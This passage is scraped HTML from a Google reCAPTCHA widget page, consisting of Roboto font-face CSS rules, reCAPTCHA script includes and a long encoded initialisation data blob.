  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vI5q4DJwZJR5rVCnPoKCtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vI5q4DJwZJR5rVCnPoKCtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vI5q4DJwZJR5rVCnPoKCtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KBcQ7DisKMw5YUAXnChsOQEHjDsSbDpVTCnWwBSwvCtwTDv0NNKnJnV8OMTMO/w5J4AVHCuwt7M8KifgFKwrsXw6LDpMK4IsKDwrLCssKPw5tWw7hKM8K2N2/DicOoUcO3w73DgQnChcOcwpciCsOVLirCgsOlIHhwK8O8w7rCiT3Dk8OEFH8iwofDqkrCj8OIwqzDqcO1YQbDuMKtwqDCrEjCgEIMw4TDocK3wqoBw7kKwrzCmMKZwqbDvVXDmsKNwonDm0hlwrhZw781w4nDjcKBXsKRw5wAPMOcWcK0TB/[base64]/[base64]/[base64]/UTHDpjfCnyBUwrHDmMK+acOHw6RDw7rCisKNCWogO8Odw7bCusKBb8OLZx3Dl1U1UMK6w5/CngVRw64iwpoqR0PDhsOiRB3DgXRiecOYw5IeZnvCn0nDiMKCw5nDlh3CksKGw5pGwp7DhhZhPnIJNW82woQWw4HCvzPCqizDtkhMw59NMkciADLCgMOcJ8O0w40mKl94Ty/[base64]/CqMKWw448J8O9G8KVw6TDiMOOLno8w4PDv8OKAz0tXMKGRhLDqBkkw5TDmVZabcOmw75kJALDtUx3w7/DvcOjwqwqwq1kwqDDjcOOwqV8UxvCsBJQwrtCw6XCh8O4XMKMw6DDtsKYLjxbw4QDNsKMKCzDkVJvf3/CvcKPRUDDj8K/wqDDozsawoXCl8O3wo4uwprCscO/w6HCmsK7b8KMckJtS8OswqdRSjbCsMOLwq/[base64]/DisKhQcKUQ8Ouwq/CjsKgAgfClcK8wrbCpDxKwqzDrU4xEcO/Tz9kwrLDsQrCo8KRw7vCoMOiw6MnN8OnwpDCo8KsHsO5wq4/wqPDrMKNwo7Cu8KHPBofwq5SL23DjlbDrVTClBPCqVvCrsOnHQgHwqjDsWnDukx2cS/[base64]/[base64]/DtcOAEsOJw79dMMKBRmvCr8KOw7/CpDvCuiU0wrkpYUh2wqLCoAogw60Rw73CnMKNw4LDncOcLWQWwo9Twr5+XcKLZVfCoSvCpAtmw5vDpMKZCMKGb3dtwoNKwrrCvjcXcTkgBykXwrzCpsKIK8O2wpXCiMOGDCcgJxcZS3bDo1XDqsO7W0/CicOfLsKgYMOdw6cpwqcxw5fCm29bDsO/wqwnSMOWw77CncOyHsK3fA3Cr8K7ITXCmcO4KcOpw4bDll7Cm8OLw5rDql/CnQjCvWjDqDd3wpEJw5khecO+wrk1bg19woPDmyLDq8KXa8KbNk3DicKcw5nCuToDwoYPVcO2w68rw75/NcOufMO3woxNAmEeHsO9w7ZfacK6w5DCvcOQIsK9AcOqwpnCpjMhETxSw6B7eXDDogzDgEd/wpTDh2JaJsOew57CjsKtwqx+w5fCqX5dNMKhU8Kew6Zsw57Dp8OTwozClsKUw4PCjcKVQmjCmgJffcKzHlE+TcO0IcO0wojDp8OsSS/Dpi3DvwbCu055w5RzwowWGcOtw6vDjz9ZZlp/w4AsHhhBwojCtnxow7M8w5B3wqVvOsOzf24TwoXDr2HCqcOIwqvCp8Oxwo5KZQjCu0J7w4HDpcOywp8Dwq8swqPDjG3DpnHCo8OxBsKnwogyOBNLVcO/[base64]/[base64]/DhsO8agIdRcKQRlPCtDjCvMKRcMOOC1XDtkHCh8KLeMKRwptSw4DCjsK2MlPCocOeDUVzw7wvYh7DggvDqQDDgALCuTJMwrI/w51KwpVGw5IMwobDoMOLQ8KmT8KXwr3ChsOrwqh0ecOsMgLCjsKkw7bCjsKHw4E8EG3CqHTCn8ONFgMtw6/Dh8KSETvCnnTDljpBw47CqcKxbhZ1EWEgwociwrrDsDgcw6NXdsOMwqkBw5AXw4HCpA1XwrpiwobDrHJhHsKIDMOZHUbDi09ZVsK8wqp4woTCtGlQwoUIw6Y2QMKUw7JLwpDDncKzwqI6YkHCu0/DtcOcWFLClMOXAl3DlcKjwpoBO0AAPC5jw54+T8K2FkNmMGtEH8OxMcOowrUxdHrDhkglwpI6w5ZiwrTClTDClcK5VHEBF8KhLFtLMHHDsklmKMKTw7dxWsK8cnnCtDErKCLDjMOkw7/Dn8KTw5zCjzbDlcKTHljClcONw7PDo8K/w7d8J180w69rIcKyw5dJwrgyNcKyfzXDh8KRw5LDhsKNwqHCjhdaw64kOcOcw5/[base64]/DgCpZYRTCjcKPwrlYwpV0CVEqKMOMwrLCjTvDoMOJZsKWQ8OCBcO/UnfCo8O3w7PDji04w6rDpsKHwp/CuWxdwrTCksKmwrtJw79Bw4jDlXwwOG3CvMONYMO0w6JOw5/[base64]/[base64]/[base64]/w6Qhwppbw7bCjMOfT0drURvCgcKGw7hyw5vCsR4Vw4VgPcODwoTCmsKTMMKIw7XDlcKtwpJPw494IAxqw5QUflPDjX7CgMOfFgrDk3jCth0bAMOowq/Do2sOwo/Cl8K2e19pw5zDk8OAfcKALi7DjiPCtxAJwpB2YjTCicO4w4kdWUPDqhLDtcOPNV/DjsKtCAdDNsK7KDw8wrTDm8KHQmYLw7pyQDwxw5o+GlPDm8KwwqIqEcOaw5/Cg8O0PxDCgsOMw4/[base64]/DshPCgSACwpJVw5Mkw4FywoE3wrDDjRVeU8Opw7LDnyxlwqfCr3XDj8KeIMOrwojDhMKXw7bDuMO9w4PDgCjClU0gw5jCo2hlO8Orw6cXwpfChSbCp8KxR8Ksw6/DjMO0AMKvwpFJKSXCmsOXAT4CJl9JTFNWPgfDocOBeSgMw6tYw64AMh84woHDpMOcFGh+UsOQHABeJh8pXsK/WsOwLsOVN8OkwoJYw5JhwrVOwoATw4kRQB4MRlsjw6ZJTATDvsOMw7B6wr/DuHvCqiTCgsOjw7fCrWvDj8OoScOBw7ghwonDhVh6NFY0HcKyaTMtKcKHHsKFOl/Cp1fDt8OyIj5Mw5UIw40Cw6XDncOARCcMScOUwrbCqCjDuX/CnMKwwp3CmXpjVipywpp7wpHCt2XDi1/CoyRHwqrCg2TDg07CmyvDn8O4wokPw7ldEGjDj8O0wq4jw4V8IMOyw4rCusOOwozCl3VCwpXCicO9O8OEwqzCicO6w7VAw5LDhMKLw6caw7fChMO3w6Rrw4/[base64]/CvWQ6Q13DhxkOLFvDkcOlw6QJUcKBB3JKw6FRWigiwpnDkMOdwr/CgCUawqpMcAUpwr9+w7/Cpj1twoRRM8KSwo3CosOUw4U5w7l5PcOGwqnDocKiO8OiwqLDmHHDnhbCisOlwpbDmTsZHSBiwonDtyXDj8OTUBLCjCNcw7DDvArCums0w4ZNw5rDssOvwp1Iwq7Cig7DmsOVwrAgGysHwrkIBsK6w67Cm0fCn0/DkzzCrcOuwr1ZwrHDhMK1wp/ClSJxTsOfwoLCiMKFwroGamDDlcOzwqM5dcKjw6vCoMOCw7vDlcKEw5vDrzTDvcKrwqJmwrthw70WL8ONVsKEwoNwM8KFw67CssOyw6U7dBoSalrCqGnCohDCkXrCqnNXVsOOMcKNH8OBSHAJw5EzDgXCoxPDgcO7LMKhw5jCvkZ/w6RqGMOBQsKTw4ZVV8KhTMK0Hxcdw5NEdxBGUsKLw77DgAzCti5rw7fDkcK6ecOFw4TDqgTCi8KURMOUOTxAEsKlFTpBwqQTwpoGw5BUw4g2w4VWTsOiwqJ7w5TDksOJwqIKwobDlUIMe8KWS8OvC8OPw4/Dk3cEd8KwD8OeRm7CmnfDnX3DjwJoTWrDrBAIw5XDmW3CoXICRMKow4LDssO2wqDCiTReKcOBPDgBw65uw7vDux7CqMKiw7Vuw5rDhcONdcOlL8KOY8KWbsOswqAkecKaFEt6VMOHw6/CrMOfwoPCusKSw7PCocObFE9/f0fCi8KpSnVzdEExfS8Bw4/ClsK4D1bCiMOBPTXCuXUXwpsOw77Ds8Kww4RWGMOpwpwOQQPCpsOZw5BUCzDDqUFew6/CucOYw6/CnxXDmWjDgsKXwp87w6s8Qi49w7fCuCTCrcK2w7hOw6LCkcONbcO2wptNw7tPwpTCtVPDucOMOlzDg8OXwojDscOmWsK0w4UxwrIcQRM9dzcnB0XDoXFnwpEOw7bDiMOiw6/DtMOlI8OCwpsgS8KQVMKew5LCvjZIMkXDvCfDhlrDl8OiworDiMOjw4pmw7INJhHDkFHDpUzCmg/CrMOaw6FPT8KGwqNnOsKqCMOgWcOHw7nDpMOjw6Nvwo0Uw4DDpzVsw6gxwrvCkHBQZ8K2YsKFw73DisOdXzI8wo/[base64]/CqTEvwrrDqcOXwr7Dqx/[base64]/ZhzDqB03w5LDucO2IVkZw4ptwowqwp7Dm8OXw7spw6MqwqHDrsKDO8OuccKCOMKVwrbCo8O0wqMgY8KtbmRiwprCo8K+RnNGK0JrX2Zpw5fCsHMLQzYiYXzCgG7DkwrCrEYQwq7DgGQlw6DCtA/Ct8Oow4EecS89F8KoOmXDiMKywo4rWQ3Cp1YYw4HDiMKDbcOTPzbDs1cPw6U2woU8CsONDcOUw7nCuMOKwoZaPR1cVnzDpxjDhwPDjMOkw70Ba8K5wpjDnVwZHUvDlW7Dh8OJw7/DmT8dw6/[base64]/CsAwrw5TDs8KTw5XCtDlOOMKHwqtWwp9GbMOYJRrDtMOsYMKjUn7Co8KKwpoTwoAFJMOaw7PCiwQcw7bDrMOFNzfCqAcOw7BNw7bDpsOcw5YvwqHCg14Pw501w7sTSlDCiMO7T8OCYcO1OcKrbMKzZEFcbQxyXm/CgsOAw63CtGF6w6dgw4/[base64]/PsOwEsK1wrnDnwoew7Z3w75LwrAyw4TCgsK8wobDnFzCi2TDgWZzbMOIc8OQwo5gw5zDtxnDu8O9Y8OSw4cfTTw7w5AWwoMldsOxw540IiMCw4TCh3YweMOfE2/[base64]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[base64]/w6RqL8KPw5PCmTzCoF3DssKHw77DlXFRwo7DoCRXH8ODw7bDhmjCmy9bw57CinkPwr3Cm8KcT8OnQMKNw6HConB4RyrDiV55wpZqOyHCmwsNwpPChsO/enkLw51gwp5Ew7gcw7whc8OYZMOtwoVCwo80HUDDsnUEI8ODwrTCvD1sw4ELw6XDsMOkH8KDM8OkBgYqwqo9w4rCqcOwfcOdBltsOsOkBD/CpW/Cr3nDtMKIX8OFwocNL8OOw53CgR0ewqnCisKlbMOkwr7ChgnDlnhRwroBw74ewr5Cwpk9w5dIZMKMFsKdw5fDqcOLCsKLH2LDgCcKAcOew7TDiMKiw5xsG8KdL8OOwrPDtsOmLEJzwonCvknDtsOkJMOZwqvCpiXClTdpTcK7Ey5/[base64]/DvMOPwqoCa1oawphtw7cYw7bDiQ7Cr8Knw70/wqsfw4PDl2hHPVfDlTrCl3pnJSEQTcKkw